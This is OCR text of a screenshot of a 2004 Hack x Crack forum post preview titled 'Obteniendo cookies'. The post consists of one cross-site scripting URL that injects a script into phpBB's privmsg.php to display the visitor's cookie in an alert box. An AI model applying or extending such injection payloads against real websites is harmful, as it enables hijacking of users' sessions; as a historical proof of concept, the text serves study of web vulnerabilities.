 www.hackxcrack.com :: Publicar un nuevo tema - Microsoft Internet Explorer
Archivo Edición Ver Favoritos Herramientas Ayuda
Atrás Búsqueda Favoritos Multimedia
Dirección http://www.hackxcrack.com/phpBB2/posting.php Ir Vínculos
LOS CUADERNOS DE
HACK X CRACK
www.hackxcrack.com
www.hackxcrack.com
EL FORO DE PC PASO A PASO -- Los Cuadernos de HACK X CR
FAQ Buscar Miembros Grupos de Usuarios
Perfil Usted no tiene mensajes nuevos Logout [ Vic_Th
Vista Preliminar
Publicado: Mie Jun 16, 2004 11:25 pm Asunto: Obteniendo cookies
http://www.hackxcrack.com/phpBB2/privmsg.php?mode=%22><script>alert(document.cookie);</script>
-<|:-þ[Ñ]
Internet